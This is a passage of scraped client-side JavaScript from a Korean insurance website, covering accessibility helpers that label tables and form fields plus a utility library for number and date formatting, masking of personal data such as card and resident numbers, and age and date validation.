                        $('.formBox.inputUnderLine').length > 0 && uiStyle.inpDel.init(); //val 삭제
                    }else{
                        _this.parents('dt').next().find('.showbox').hide();
                    }
                });
            }
        },
        tableAccessibility: {
            strArr: [],
            init: function(){

                var _this = this

                    _this.set();

            },
            set: function(){
                var _str = uiStyle.tableAccessibility.strArr;

                $('.tableWrap').each(function(i){

                    $('.tableWrap').eq(i).find('th').each(function(n, items){

                        _str.push($(this).text());

                        if($('.tableWrap').eq(i).find('th').length - 1 == n){

                            _str = uiStyle.arrFiltering(_str)

/*
                            _str = _str.filter(function(item) {
                                  return item !== null && item !== undefined && item !== '';
                            });
*/
                            $('.tableWrap').eq(i).find('table').attr('summary', _str + '으로 구성').find('caption').text(_str + '으로 구성');
                            _str = [];

                        };

                    });

                });
            }
        },
        addTitle: {
            strArr: [],
            init: function(){

                var _this = this

                    _this.set();

            },
            set: function(){
                var _str = uiStyle.addTitle.strArr;

                $('.contBox').each(function(i){

                    $('.contBox').eq(i).find('h4').each(function(n, items){

                        _str.push($(this).text());

                        if($('.contBox').eq(i).find('h4').length - 1 == n){

                            _str = uiStyle.arrFiltering(_str)

                            var _input = $('.contBox').eq(i).find('.formBox select:not([title]), .formBox input:not([title])');
                            _input.each(function(idx, el){
                                if($(el).attr('placeholder')){
                                    var _title =  $(el).attr('placeholder');
                                    $(el).attr('title',_title);
                                }
                            });

                            $('.contBox').eq(i).find('.formBox select:not([title]), .formBox input:not([title])').attr('title', _str);
                            _str = [];

                        };

                    });

                });
            }
        },
        addTitle02: {
            strArr: [],
            init: function(){

                var _this = this

                    _this.set();

            },
            set: function(){
                var _str = uiStyle.addTitle02.strArr;

                $('.inner.type02').each(function(j,obj){
                    if($(obj).eq(j).find('.contBox').find('h4').length == 0){

                        $('.inner.type02').eq(j).find('div.title').each(function(n, items){

                            _str.push($(this).text());

                            if($('.inner.type02').eq(j).find('div.title').length - 1 == n){

                                _str = uiStyle.arrFiltering(_str)

                                var _input = $('.inner.type02').eq(j).find('.formBox select:not([title]), .formBox input:not([title])');
                                _input.each(function(idx, el){
                                    if($(el).attr('placeholder')){
                                        var _title =  $(el).attr('placeholder');
                                        $(el).attr('title',_title);
                                    }
                                });

                                $('.inner.type02').eq(j).find('.cont .formBox select:not([title]), .cont .formBox input:not([title])').attr('title', _str);
                                _str = [];

                            };

                        });
                    };
                });
            }
        },
        addTitleDl: {
            strArr: [],
            init: function(){

                var _this = this

                    _this.set();

            },
            set: function(){
                var _str = uiStyle.addTitleDl.strArr;

                $('.bankInfo').each(function(i){

                    $('.bankInfo').eq(i).find('dt').each(function(n, items){

                        _str.push($(this).text());

                        if($('.bankInfo').eq(i).find('dt').length - 1 == n){

                            _str = uiStyle.arrFiltering(_str)

                            $('.bankInfo').eq(i).find('dd .agreeCheck label').attr('title', _str);
                            _str = [];

                        };

                    });

                });
            }
        },
        arrFiltering: function(v){

            return v = v.filter(function(item) {
                        return item !== null && item !== undefined && item !== '';
                    });

        },
        pageFixBtn : function() {
            var fixBtn = $('.btnWrap.fixed'),
                spaceFixbtn = $('.btnWrap.spaceFixed');

            if ( fixBtn.length != 0) {
                fixBtn.closest('.container').addClass('hasFixedBtn');
            } else if ( spaceFixbtn.length != 0) {
                spaceFixbtn.closest('.container').addClass('hasSpaceFixedBtn');
            }
        },
        checkInpLink : {
            init: function () {
                var chk = $('.checkInpLink');
                chk.on("change", 'input', function () {
                    var tar = $(this).attr('target-single'),
                        dou = $(this).attr('target-double');
                    if($(this).prop("checked")){
                        $(this).parents(chk)
                            .find('.formBox .'+tar+', .formBox .'+dou+'')
                            .attr('disabled',false)
                        ;
                    }else{
                        var inptrue = $(this).parents(chk).find('.formBox .'+tar).attr('disabled',true).focusout();
                        inptrue;
                        if( $(this).parents(chk).find('.double').length > 0 ){
                            var same = $(this).parents(chk).find('.double input:checked').length;
                            if( same === 0) $(this).parents(chk).find('.formBox .'+dou).attr('disabled',true).focusout();
                        }
                        if( $(this).parents(chk).find('.sub').length > 0 ){
                            var sub = $(this).parents(chk).find('.sub input:checked').length;
                            if( sub === 0){
                                inptrue;
                            }else{
                                $(this).parents(chk)
                                    .find('.formBox.sub .'+tar)
                                    .attr('disabled',false)
                                ;
                            }
                        }
                    }
                });
            }
        },
        getScrollTop: function(){ // scroll top 값 가져오기
            this.ST = $(window).scrollTop();
        },
        setScrollTop: function(){ // scroll top 위치로 보내기
            $(window).scrollTop(this.ST);
        },
    }

    uiStyle.init();
    common_ui.init(); //..

});

--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/common_util.js?202601211322
body_size: 100638
content:
//var _tempSendData = "";
var _loadingHtml = "";
var _alertHtml = "";
var _confirmHtml = "";
var _context = "";
var _pathName = location.pathname.substring(0, (location.pathname.indexOf("/", 1)==-1?1:location.pathname.indexOf("/",1)));
var _loadingShow = true;
var _authPopupCallback = null;
var _zipcodePopupCallback = null;
var _movePageHistory = [];
var frmObj = null;//IE첨부파일일때 사용

var ulTag       = ["<ul class=\"depth\">","</ul>"];
var liTag       = ["<li>","</li>"];
var spanTag     = ["<span class=\"menu-tit\">","</span>"];
var aTag        = "<a href=\"{menu_path}\" {popup_yn}>{menu_name}</a>";
var empty       = "  ";
// [2021/12/03 박현진] 접근성 개선 aria 속성 추가

var Util = {
	/**
	 * data 존재여부 체크
	 * @param data
	 * @returns {Boolean}
	 */
	exists: function(data) {
		data += "";

		if (data == null || data == ""
				|| data == "undefined" || data == "null") {
			return false;
		}else {
			return true;
		}
	},
	/**
	 * popup 으로 window open
	 * @param sUrl
	 * @param windowName
	 * @param width
	 * @param height
	 * @param etc
	 * @param portletNameSpace
	 */
	openWindowPop: function (sUrl, windowName, width, height, etc) {
		var stat = "width=" + width + ",height=" + height + ",location=no";

		if (Util.exists(etc)) {
			stat += "," + etc;
		}

		var popupObj = window.open(sUrl, windowName, stat);
		return popupObj;
	},
	/**
	 * Report Popup을 띄운다.
	 * @param sUrl
	 * @param formId
	 * @param windowName
	 * @param width
	 * @param height
	 * @param etc
	 */
	openReportPopup: function(sUrl, formId, windowName, width, height, etc) {
		var frm = $("#" + formId);
		var stat = "width=" + width + ",height=" + height + ",location=no";

		if (Util.exists(etc)) {
			stat += "," + etc;
		}

		var popupObj = window.open('about:blank', windowName, stat);

		frm.attr("target", windowName);
		frm.attr("method", "post");
		frm.attr("action", sUrl);

		frm.submit();
		frm.attr("target", "");

		return popupObj;
	},
	/**
	 * 전화번호 지역국번 추가
	 * @param obj
	 * @param selval
	 */
	addTelNo : function (obj, selval) {

		var opt = "";
		opt = new Option("--", "");
		obj.options[0] = opt;
		obj.options[0].selected = true;
		opt = new Option("02", "02");
		obj.options[1] = opt;
		if (selval == "02") obj.options[1].selected = true;
		opt = new Option("031", "031");
		obj.options[2] = opt;
		if (selval == "031") obj.options[2].selected = true;
		opt = new Option("032", "032");
		obj.options[3] = opt;
		if (selval == "032") obj.options[3].selected = true;
		opt = new Option("033", "033");
		obj.options[4] = opt;
		if (selval == "033") obj.options[4].selected = true;
		opt = new Option("041", "041");
		obj.options[5] = opt;
		if (selval == "041") obj.options[5].selected = true;
		opt = new Option("042", "042");
		obj.options[6] = opt;
		if (selval == "042") obj.options[6].selected = true;
		opt = new Option("043", "043");
		obj.options[7] = opt;
		if (selval == "043") obj.options[7].selected = true;
		opt = new Option("051", "051");
		obj.options[8] = opt;
		if (selval == "051") obj.options[8].selected = true;
		opt = new Option("052", "052");
		obj.options[9] = opt;
		if (selval == "052") obj.options[9].selected = true;
		opt = new Option("053", "053");
		obj.options[10] = opt;
		if (selval == "053") obj.options[10].selected = true;
		opt = new Option("054", "054");
		obj.options[11] = opt;
		if (selval == "054") obj.options[11].selected = true;
		opt = new Option("055", "055");
		obj.options[12] = opt;
		if (selval == "055") obj.options[12].selected = true;
		opt = new Option("061", "061");
		obj.options[13] = opt;
		if (selval == "061") obj.options[13].selected = true;
		opt = new Option("062", "062");
		obj.options[14] = opt;
		if (selval == "062") obj.options[14].selected = true;
		opt = new Option("063", "063");
		obj.options[15] = opt;
		if (selval == "063") obj.options[15].selected = true;
		opt = new Option("064", "064");
		obj.options[16] = opt;
		if (selval == "064") obj.options[16].selected = true;
		opt = new Option("070", "070");
		obj.options[17] = opt;
		if (selval == "070") obj.options[17].selected = true;

			return ;
	},
	/**
	 * 통신사 핸드폰번호 추가
	 *
	 * @param obj
	 * @param selval
	 */
	addMobNo : function (obj, selval) {

		var opt = "";
		opt = new Option("010", "010");
		obj.options[0] = opt;
		obj.options[0].selected = true;
		opt = new Option("011", "011");
		obj.options[1] = opt;
		if (selval == "011") obj.options[1].selected = true;
		opt = new Option("016", "016");
		obj.options[2] = opt;
		if (selval == "016") obj.options[2].selected = true;
		opt = new Option("017", "017");
		obj.options[3] = opt;
		if (selval == "017") obj.options[3].selected = true;
		opt = new Option("018", "018");
		obj.options[4] = opt;
		if (selval == "018") obj.options[4].selected = true;
		opt = new Option("019", "019");
		obj.options[5] = opt;
		if (selval == "019") obj.options[5].selected = true;

		return;

	},
	/**
	 *
	 * @param obj
	 * @returns {Boolean}
	 */
	isNull :  function (obj) {

		if (obj == null) return true;
		if (obj === null) return true;
		if (typeof obj == "undefined") return true;
		if (obj === "") return true;

	},
	/**
	 * onKeyUp 시 사용 (asis 함수사용)
	 * @param FormObj
	 * @param inputId
	 * @returns {Boolean}
	 */
	onlyNumber : function (FormObj, inputId) {
		var insertValue;

		if (inputId != undefined) {
			insertValue = $("#"+inputId).val();
			FormObj = $("#"+inputId);
		} else {
			insertValue = FormObj.value;
		}

		count=0;
		for (i=0; i<insertValue.length; i++) {
			if (insertValue.charAt(i) < '0' || insertValue.charAt(i) > '9') {
				count++;
			}
		}

		if (count != 0) {
			//[접근성_20211121]
			alert('숫자를 입력해주세요',function(){
				if (inputId != undefined) {
					$("#"+inputId).val("");
				} else {
					FormObj.value = "";
				}
				FormObj.select();
			});

			return false;
		} else {
			return true;
		}
	},

	/**
	 *  숫자에서 숫자가 아닌 콤마, 도트 등의
	 * @param input
	 * @returns 수학적인 기호를 제거하고 순수 숫자만 되돌려주는 함수
	 */
	replaceData : function(odata){
		var re = new Array();
		re[0]=/,/g;     //[,] ==> [""]
		re[1]=/\\/g;    //[\] ==> [""]
		re[2]=/:/g;     //[:] ==> [""]
		re[3]=/\//g;    //[/] ==> [""]
		re[4]=/-/g;     //[-] ==> [""]
		for (i=0;i<re.length;i++) {
			odata=odata.replace(re[i],"");
		}
		return odata.trim();
	},

	/**
		* 3자리마다 콤마 찍는 함수
		* @param input (예: 입력:56234, 반환값:56,234)
		* @returns 콤마찍은 값을 반환(예: 입력:56234, 반환값:56,234)
		*/
	f_convAmt : function (sval){
		if (sval == "" || sval == null)
			return  sval;

		sval = Util.f_getRawAmt(sval)+"";

		if(isNaN(parseInt(sval))) return 0;

		var sRst="";  // 결과값
		var iOrd=sval.length;  // 길이
		if((sval.substring(0,1)) == "-") {
			sval = sval.substring(1,iOrd);
			iOrd -= 1; sRst = "-";
		}
		for(var i = 0; i < sval.length; i++) {
			sRst += sval.substring(i,i+1);
			if(iOrd != 1 && (iOrd-1) % 3 == 0) sRst += ",";
			iOrd -= 1;
		}
		return sRst;
	},

    /**
        * 3자리마다 콤마 찍는 함수(소수점 지원)
        * @param input (예: 입력:10000.59, 반환값:10,000.59)
        * @returns 콤마찍은 값을 반환(예: 입력:10000.59, 반환값:10,000.59)
        */
    f_convNumCom : function (num){
        var parts = num.toString().split(".");
        return parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",") + (parts[1] ? "." + parts[1] : "");
    },

	/**
		* 금액을 숫자로 변환하기 위한 함수
		* @param  string
		* @returns int
		*/
	f_getRawAmt : function (samt){

		var re = new Array();
		re[0]=/,/g;     //[,] ==> [""]
		if(samt == "") return "0";

		for (i=0;i<re.length;i++) {
			samt=samt.replace(re[i],"");
		}

		return parseInt(samt,10);
	},

	/**
		* 금액을 한글로 표현하는 함수
		* @param string
		* @returns string
		*/
	f_getKorAmt : function(num){
		var hanA = new Array("", "일", "이", "삼", "사", "오", "육", "칠", "팔", "구", "십");
		var danA = new Array("", "십", "백", "천", "", "십", "백", "천", "", "십", "백", "천", "", "십", "백", "천");
		var result = "";

		for(i=0; i< num.length; i++) {
			str ="";
			han = hanA[num.charAt(num.length-(i+1))];
			if(han != "") str+= han+danA[i];
			if(i == 4) str += "만";
			if(i == 8) str += "억";
			if(i == 12) str+= "조";
			result = str + result;
		}
		if(num != 0) result = result + "원";

		return result;
	},

	/**
		*
		* @param date
		* @param dateFormat
		* @returns
		*/
	setDataFormat : function (date, dateFormat){

		if( ( date == null || date === null || typeof date == "undefined" ) && date.length != 8 ){
			return date;
		}

		if ( dateFormat == "년월일") {
			return date.substr(0,4) + "년 " + date.substr(5,2) + "월 " + date.substr(8,2) + "일";
		} else {
			return date.substring(0,4) + dateFormat + date.substring(4,6) + dateFormat + date.substring(6,8);
		}
	},

	/**
		*  날짜 포맷
		*  @param : iptDate     입력일자
		*  @param : formatStr   예)2016-12-30
		*/
	getDateFormat : function(iptDate, formatStr){

		if (iptDate.length == 10) {
			iptDate = iptDate.replace(/[\-./]/gi, "");
		}

		var strYear = iptDate.substring(0,4);
		var strMonth = iptDate.substring(4,6);
		var strDate = iptDate.substring(6,8);

		var tmpStrDate = new String(strYear+formatStr+strMonth+formatStr+strDate);

		return tmpStrDate;

	},
	/**
		* code성 select box를 구성한다.
		* @param targetFormId
		* @param targetSelId
		* @param data
		* @param selectedVal
		* @param allOrSelect
		*/
	makeSelectBox: function(targetFormId, targetSelId, data,
								selectedVal, allOrSelect) {
		var htmlStr = "";

		if (allOrSelect == "a" || allOrSelect == "A") {
			htmlStr = "<option value=''>전체</option>";
		}else {
			htmlStr = "<option value=''>선택</option>";
		}

		$.each(data, function() {
			var key = this.id_code;
			var value = this.code_kor;

			if (selectedVal == key) {
				htmlStr += "<option value='" + key + "' selected>" + value + "</option>";
			}else {
				htmlStr += "<option value='" + key + "'>" + value + "</option>";
			}
		});

		$("#" + targetFormId + " #" + targetSelId).html("");
		$("#" + targetFormId + " #" + targetSelId).html(htmlStr);
	},


	/**
		* 카드유효기간 년도를 구한다.
		* @param targetFormId
		* @param targetSelId
		*/
	makeValidateCardYy  : function (targetFormId, targetSelId) {
		var curDate = new Date();
		var fullYear = new String(curDate.getFullYear());
		var year = Number(fullYear.substring(2, 4));
		var yearCnt = year + 20;
		var htmlStr = "";

		for (var idx = year; idx < yearCnt; idx++) {
			if (idx < 10) idx = "0"+idx;
			if (idx == 1) {
				htmlStr += "<option value='" + idx + "' selected>" + idx + "년</option>";
			} else {
				htmlStr += "<option value='" + idx + "'>" + idx + "년</option>";
			}

		}

		$("#" + targetFormId + " #" + targetSelId).html(htmlStr);

	},

	/**
		* 카드유효기간 월을 구한다.
		* @param targetFormId
		* @param targetSelId
		*/
	makeValidateCardMm  : function (targetFormId, targetSelId) {
		var htmlStr = "";
		for (var idx = 1; idx <= 12; idx++) {
			if (idx < 10) idx = "0"+idx;
			if (idx == 1) {
				htmlStr += "<option value='" + idx + "' selected>" + idx + "월</option>";
			} else {
				htmlStr += "<option value='" + idx + "'>" + idx + "월</option>";
			}

		}

		$("#" + targetFormId + " #" + targetSelId).html(htmlStr);
	},

	/**
		* EmailDomain을 구한다.
		* @param targetFormId
		* @param targetSelId
		*/
	makeEmailDomain : function (targetFormId, targetSelId) {

		var valArray = new Array("선택하세요","daum.net","gmail.com","hanmail.net","nate.com","naver.com","직접입력");
		var htmlStr = "";

		for (var idx = 0; idx < valArray.length; idx++) {
			if (idx == 0 || idx == valArray.length - 1) {
				htmlStr += "<option value=''>" + valArray[idx] + "</option>";
			} else {
				htmlStr += "<option value='" + valArray[idx] + "'>" + valArray[idx] + "</option>";
			}
		}

		$("#" + targetFormId + " #" + targetSelId).html(htmlStr);
	},

	/**
		*  데이터를 HTML에 표시한다.

		Util.setDataInHtml('tbody', {name: 'cardif', age: 10});
		=> tbody 하위에 있는 #name에 'cardif' 데이터를 입력

	* @param targetId      해당 ID 안에 있는 html 태그에 데이터를 표시
	* @param data          JSON 데이터의 key가 id와 동일한 경우 해당 위치에 데이터를 삽입
	*/
	setDataInHtml : function (targetId, data) {
		Object.keys(data).forEach(function (key, i) {
			// value
			$('#' + targetId + ' #' + key).val(data[key]);

			// html
			$('#' + targetId + ' #' + key).html(data[key]);

			// radio
			$('#' + targetId + ' [name=' + key + ']').each(function(i, e) {
				if ($(this).val() == data[key]) {
					$(this).prop('checked', true);
				}
			});

			// checkbox(데이터 저장하는 방식에 따라 각자 구현해야할 수도 있음)
			if ($('#' + targetId + ' #' + key + '[type=checkbox]').val() == data[key]) {
				$('#' + targetId + ' #' + key + '[type=checkbox]').prop('checked', true);
			}
		});
	},

/*****************************************
	*  마스킹
	*****************************************/

	/**
		* 설  명 : 이메일의 끝의 두자리를 *로 만든다.
		* @param : str         - 넘어온 값
		* @return : strVal     - 마스킹된값
		*/
	getEmail : function(str) {
		var strVal = "";
		var arrStr = "";

		if (str == null || str.trim() == "") {

		} else {
			arrStr = str.split("@");
			if (arrStr == null || arrStr == "") {
				arrStr = "";
			} else {
				if (arrStr[0].length > 2) {
					strVal = arrStr[0].substr(0, (arrStr[0].length - 2));
					if (arrStr[1] == null || arrStr[1] == "") {
						strVal = str;
					} else {
						strVal = strVal + "**@" + arrStr[1];
					}
				} else {

				}
			}
		}
		return strVal;
	},


	/**
		* 설  명 : 전화번호(휴대폰)의 맨 뒷짜리 4자리를 *로 만든다.
		* @param : str         - 넘어온 값
		* @return : strVal     - 마스킹된값
		*/
	getPhoneNumber : function(str) {
		var strVal = "";
		var arrStr = "";

		if (str == null || str.trim() == "") {

		} else {
			arrStr = str.split("-");
			if (arrStr == null || arrStr == "") {
				arrStr = "";
			} else {
				if (arrStr[2] == null || arrStr[2] == "") {
					strVal = str;
				} else {
					strVal = arrStr[0] + "-" + arrStr[1] + "-" + "****";
				}
			}
		}
		return strVal;
	},


	/**
		* 설  명 : 계좌번호등 일련숫자의 맨 뒷자리 3자리를 *로 만든다.
		* @param : str         - 넘어온 값
		* @return : strVal     - 마스킹된값
		*/
	getAccountNumber : function(str) {
		var strVal = "";
		var arrStr = "";

		if (str == null || str.trim() == "") {

		} else {
//          if (str.length > 3) {
//              strVal = str.substring(0, (str.length - 3)) + "***";
//          } else {
//              strVal = str;
//          }
			if (str.length > 6) {
				strVal = str.substring(0, str.length-6);
				strVal += str.substring(str.length-6, str.length-3).replace(/[0-9]/gi,"*");
				strVal += str.substring(str.length-3);
			} else {
				strVal = str;
			}
		}
		return strVal;
	},


	/**
		* 설  명 : 카드번호마스킹 (카드유형정보를 포함한 6자리를 제외한 뒷자리 10개 번호이상을 마스킹 처리)
		* @param : str         - 넘어온 값
		* @param : type        - 넘어온 값
		* @return : strVal     - 마스킹된값  (예 type가 input
		*
		*/
	getCardNumber : function(cn, Type){
		var result = "";
		var cardNo = "";

		if(cn != null && !cn == "") {
			cardNo = Util.replaceData(cn);

			if(cardNo.length < 16) {
				result = cardNo;
			} else {
				cardNo = cardNo.substring(0,6) + cardNo.substring(6).replace(/[0-9]/gi,"*");
				var reCardNo1 = cardNo.substring(0,4);
				var reCardNo2 = cardNo.substring(4,8);
				var reCardNo3 = cardNo.substring(8,12);
				var reCardNo4 = cardNo.substring(12,16);

				if(Type == "input") {
					result = cardNo;
				} else {
					result = reCardNo1+"-"+reCardNo2+"-"+reCardNo3+"-"+reCardNo4;
				}
			}
		}
		return result;
	},

	/**
		* 설  명 : 이름 마스킹
		* @param : str         - 넘어온 값
		*/
	nameMasking : function(str){
		var out_str="";

		//널일경우 리턴
		if(str==null)return "";

		str = str.trim();
		var max = str.length;
		if(max!=0 && str!=null){
			if(max<3){
				out_str=str.substring(0, 1)+"*";
			}else{
				out_str+=str.substring(0, max-2);
				out_str+="*";
				out_str+=str.substring(max-1, max);
			}
		}
		return out_str;
	},

	/**
		* 설  명 : 상세주소 마스킹
		* @param : str         - 넘어온 값
		*/
	addressMasking : function(str){
	var out_str="";

		if(str==null)return "";

		for(var i=0;i<str.length;i++){
			out_str+="*";
		}
		return out_str;
	},

	/**
		* 설  명 : 주민번호 마스킹
		* @param : str         - 넘어온 값
		*/
	ssnMasking :function(sn){
		var result = "";
		var temp_ssn = "";
		var sn1  = "";
		var sn2  = "";
		if(sn!="") {
			if(sn.length <= 7) {
				result = sn.substring(0, 1) + sn.substring(1).replace(/[0-9]/gi,"*");
			}else if(sn.length == 14) {
				temp_ssn = sn.replace("-", "");
				sn1 = temp_ssn.substring(0, 6);
				sn2 = temp_ssn.substring(6);
				result = sn1 + "-" + sn2.substring(0, 1) + sn2.substring(1).replace(/[0-9]/gi,"*");
			}else{
				result = sn.substring(0, 7) + sn.substring(7).replace(/[0-9]/gi,"*");
			}
		}

		return result;
	},

	/**
		* 설  명 : 계좌번호 마스킹
		* @param : str         - 넘어온 값
		*/
	accountMasking :function(str){
		var out_str="";

		//널일경우 리턴
		if(str==null)return "";

		str = str.trim();
		var max = str.length;
		if(max!=0 && str!=null){
			if(max < 6){
				return "";
			}else{
				out_str=str.substring(0, max - 6) + '***';
				out_str+=str.substring(max-3, max);
			}
		}
		return out_str;
	},

	/**
		*  입력일자에 계산월을 더해서 날짜를 리턴한다.
		*  @param : iptDate 입력일자
		*  @param : num     계산월
		*/
	calMonDate : function(iptDate, num){

		if (iptDate.length == 10) {
			iptDate = iptDate.replace(/[\-./]/gi, "");
		}

		var strYear = iptDate.substring(0,4);
		var strMonth = iptDate.substring(4,6);
		var strDate = iptDate.substring(6,8);

		var tmpStrDate = new String(strYear+"-"+strMonth+"-"+strDate);
		var tmpDate = new Date(tmpStrDate);
		var iptNumber = new Number(num);

		tmpDate.setMonth(tmpDate.getMonth()+iptNumber);

		var year = tmpDate.getFullYear().toString();
		var month = tmpDate.getMonth()+1;
		var date = tmpDate.getDate().toString();

		if (month < 10) {
			month = '0' + month.toString();
		} else {
			month.toString();
		}

		if (date < 10) {
			date = '0' + date.toString();
		} else {
			date.toString();
		}

		return year + month + date;

	},

	/**
		* 현재일자를 yyyyMMdd 형식으로 리턴한다.
		*/
	getCurrentDate : function(delimiter) {
		if( !delimiter ){ delimiter = ""; }

		var curDate = new Date();

		var year = curDate.getFullYear().toString();
		var month = curDate.getMonth() + 1;
		var date = curDate.getDate();

		if (month < 10) {
			month = "0" + month.toString();
		} else {
			month = month.toString();
		}

		if (date < 10) {
			date = "0" + date.toString();
		} else {
			date = date.toString();
		}

		return year +delimiter+ month +delimiter+ date;

	},

	/* 현재일자 기준 year/month/day 증가 결과값 조회(yyyy-mm-dd) */
	getIncrCurrentDate: function(type, val, sDate) {
		var nowDt = new Date();
		if( sDate ){ nowDt = new Date(this.getFormatDateTime(sDate)); }

		var _year = nowDt.getFullYear();
		var _mon = nowDt.getMonth()+1;
		var _date = nowDt.getDate();

		if( type == "year" ){
			_year = new Date().getFullYear()+parseInt(val);
		}else if( type == "month" ){
			nowDt.setMonth( new Date().getMonth()+parseInt(val) );
			_year = nowDt.getFullYear();
			_mon = nowDt.getMonth()+1;
			_date = nowDt.getDate();
		}else if( type == "day" ){
			nowDt.setMonth(nowDt.getMonth());
			nowDt.setDate( new Date().getDate()+parseInt(val) );
			_year = nowDt.getFullYear();
			_mon = nowDt.getMonth()+1;
			_date = nowDt.getDate();
		}

		if( parseInt(_mon) < 10 ){
			_mon = "0"+_mon;
		}
		if( parseInt(_date) < 10 ){
			_date = "0"+_date;
		}
		return _year+"-"+_mon+"-"+_date;
	},

	getIncrCurrentDay: function(type, val, sDate) {
        var nowDt = new Date(sDate);
        if( sDate ){ nowDt = new Date(this.getFormatDateTime(sDate)); }

        var _year = nowDt.getFullYear();
        var _mon = nowDt.getMonth()+1;
        var _date = nowDt.getDate();

        if( type == "year" ){
            _year = new Date().getFullYear()+parseInt(val);
        }else if( type == "month" ){
            nowDt.setMonth( new Date().getMonth()+parseInt(val) );
            _year = nowDt.getFullYear();
            _mon = nowDt.getMonth()+1;
            _date = nowDt.getDate();
        }else if( type == "day" ){
            nowDt.setMonth(nowDt.getMonth());
            nowDt.setDate( nowDt.getDate()+parseInt(val) );
            _year = nowDt.getFullYear();
            _mon = nowDt.getMonth()+1;
            _date = nowDt.getDate();
        }

        if( parseInt(_mon) < 10 ){
            _mon = "0"+_mon;
        }
        if( parseInt(_date) < 10 ){
            _date = "0"+_date;
        }
        return _year+"-"+_mon+"-"+_date;
    },

	/* 현재일자 기준 year/month/day 감소 결과값 조회(yyyy-mm-dd) */
	getDecrCurrentDate: function(type, val, sDate) {
		var nowDt = new Date();
		if( sDate ){ nowDt = new Date(sDate); }

		var _year = nowDt.getFullYear();
		var _mon = nowDt.getMonth()+1;
		var _date = nowDt.getDate();
		if( type == "year" ){
			_year = new Date().getFullYear()-parseInt(val);
		}else if( type == "month" ){
			nowDt.setMonth( new Date().getMonth()-parseInt(val) );
			_year = nowDt.getFullYear();
			_mon = nowDt.getMonth()+1;
			_date = nowDt.getDate();
		}else if( type == "day" ){
			nowDt.setMonth(nowDt.getMonth());
			nowDt.setDate( new Date().getDate()-parseInt(val) );
			_year = nowDt.getFullYear();
			_mon = nowDt.getMonth()+1;
			_date = nowDt.getDate();
		}

		if( parseInt(_mon) < 10 ){
			_mon = "0"+_mon;
		}
		if( parseInt(_date) < 10 ){
			_date = "0"+_date;
		}
		return _year+"-"+_mon+"-"+_date;
	},

	/**
		* 날짜
		*/
	getFormatDateTime : function(stringVal) {
		var val = this.replaceData(stringVal);
		var length = val.length;
		var replace = "";
		var format = "";
		switch(length) {
			case 8:
				format = "$1-$2-$3";
				replace = /^([0-9]{4})([0-9]{2})([0-9]*)/;
				break;
			case 10:
				format = "$1-$2-$3 $4";
				replace = /^([0-9]{4})([0-9]{2})([0-9]{2})([0-9]*)/;
				break;
			case 12:
				format = "$1-$2-$3 $4:$5";
				replace = /^([0-9]{4})([0-9]{2})([0-9]{2})([0-9]{2})([0-9]*)/;
				break;
			case 14:
				format = "$1-$2-$3 $4:$5:$6";
				replace = /^([0-9]{4})([0-9]{2})([0-9]{2})([0-9]{2})([0-9]{2})([0-9]*)/;
				break;
			default:
				return stringVal;
		}

		return val.replace(replace, format);
	},

	/**
		* 주민번호체크
		*/
	jumin_no_check : function(form, H, L, curDate) {
		var hLength = H.length;
		var lLength = L.length;
		var hValue = H.toString();
		var lValue = L.toString();

		var hVal = new Array(6);
		var lVal = new Array(7);

		if (hLength == 8) {

			if (lLength == 7) {
				if (Util.checkDate(hValue, curDate) == false
						|| ("1,2,3,4").indexOf(lValue.substring(0, 1)) == -1) {
					if (("1,2,3,4").indexOf(lValue.substring(0, 1)) == -1)
						alert("주민등록번호 뒷번호 첫째자리는 1 또는 2 또는 3 또는 4 만 입력가능합니다.");
					form.focus();
					return false;
				}

			} else {
				form.focus();
				return false;
			}

		} else {
			form.focus();
			return false;
		}

		return true;
	},

	/**
		* 만 나이 계산
		*
		* @param date
		* 대상일자(주민번호 또는 대상일자)
		*/
	getManAge : function(date) {

		var today = new Date();
		var yyyy  = today.getFullYear();
		var month = today.getMonth() + 1;
		var day   = today.getDate();

		man_age = parseInt(yyyy) - parseInt(date.substring(0, 4));

		var today_month = parseInt(month, 10);
		var birth_month = parseInt(date.substring(4, 6), 10);

		var today_day = parseInt(day, 10);
		var birth_day = parseInt(date.substring(6, 8), 10);

		if (today_month < birth_month) {
			man_age = man_age - 1;
		} else if (today_month == birth_month && today_day < birth_day) {
			man_age = man_age - 1;
		}

		return man_age;
	},

	/**
		* 나이(보험연령:6개월에서 반올림) 계산
		*
		* @param jumin1
		* @param str
		* 나이계산하는 함수
		*/
	AgeCal : function(jumin1, str, curDate) {
		var today = curDate;

		var toyy = today.substring(0, 4);
		var tomm = today.substring(4, 6);
		var todd = today.substring(6, 8);

		var datechk = false;

		var juyy = eval(jumin1.substring(0, 4));
		var jumm = eval(jumin1.substring(4, 6));
		var judd = eval(jumin1.substring(6, 8));
		var juwm = eval(str);

		if (((tomm == 1 || tomm == 3 || tomm == 5 || tomm == 7 || tomm == 8
		|| tomm == 10 || tomm == 12) && todd == 31)
		|| ((tomm == 4 || tomm == 6 || tomm == 9 || tomm == 11) && todd == 30)
		|| (tomm == 2 && todd == 28 && !Util.LeafYearCheck(toyy))
		|| (tomm == 2 && todd == 29 && Util.LeafYearCheck(toyy)))
			datechk = true;

		var caldd = eval(todd) - eval(judd);

		if (caldd < 0 && datechk == false)
			tomm = tomm - 1

		var calmm = eval(tomm) - eval(jumm);

		if (calmm < 0) {
			toyy = toyy - 1;
			calmm = calmm + 12;
		}

		calyy = eval(toyy) - eval(juyy);

		if (calmm > 5)
			calyy = calyy + 1;
		return calyy;
	},

	/**
		* 사용자가 입력한 날짜가 유효한 날짜인지 체크
		*
		* @param str
		*/
	checkDate : function (str, curDate) {
		/*현재 년도*/
		var toyy = curDate.substring(0, 4);

		var yyyy = eval(str.substring(0, 4));
		var mm = eval(str.substring(4, 6));
		var dd = eval(str.substring(6, 8));
		var months = new Array("", "1", "2", "3", "4", "5", "6", "7", "8", "9",
				"10", "11", "12");

		if (yyyy < 1900 || yyyy > toyy) {
			var customer = toyy;
			alert(" 생년월일의 연도를 확인해 주세요.  연도는 1900년 부터 " + customer
					+ "년 까지 입력 할 수 있습니다.");
			return false;
		}

		if (mm < 1 || mm > 12) {
			alert(" 생년월의 달을 확인해 주세요. 달은 1월 ~ 12월 까지만 가능합니다.");
			return false
		}

		if (dd == 00) {
			alert("생년월일의 일자를 확인해주세요. " + months[mm] + "월의 시작일은 1일 입니다.");
			return false;
		}

		if ((mm != 2) && (mm == 4 || mm == 6 || mm == 9 || mm == 11) && dd > 30) {
